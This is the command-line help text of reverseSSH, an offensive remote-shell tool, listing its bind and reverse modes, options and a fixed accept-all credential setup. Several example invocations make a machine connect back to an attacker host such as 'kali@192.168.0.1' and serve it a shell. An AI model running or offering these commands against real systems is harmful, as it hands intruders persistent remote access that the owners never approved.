 reverseSSH v%[2]s  Copyright (C) 2021  Ferdinor <ferdinor@mailbox.org>
Usage: %[1]s [options] [[<user>@]<target>]
Examples:
  Bind:
        %[1]s -l
        %[1]s -v -l -p 4444
  Reverse:
        %[1]s 192.168.0.1
        %[1]s kali@192.168.0.1
        %[1]s -p 31337 192.168.0.1
        %[1]s -v -b 0 kali@192.168.0.2
Options:
        -l, Start reverseSSH in listening mode (overrides reverse scenario)
        -p, Port at which reverseSSH is listening for incoming ssh connections (bind scenario)
                or where it tries to establish a ssh connection (reverse scenario) (default: %[6]s)
        -b, Reverse scenario only: bind to this port after dialling home (default: %[7]s)
        -s, Shell to spawn for incoming connections, e.g. /bin/bash; (default: %[5]s)
                for windows this can only be used to give a path to 'ssh-shellhost.exe' to
                enhance pre-Windows10 shells (e.g. '-s ssh-shellhost.exe' if in same directory)
        -N, Deny all incoming shell/exec/subsystem and local port forwarding requests
                (if only remote port forwarding is needed, e.g. when catching reverse connections)
        -v, Emit log output
<target>
        Optional target which enables the reverse scenario. Can be prepended with
        <user>@ to authenticate as a different user other than 'reverse' while dialling home
Credentials:
        Accepting all incoming connections from any user with either of the following:
         * Password "%[3]s"
         * PubKey   "%[4]s"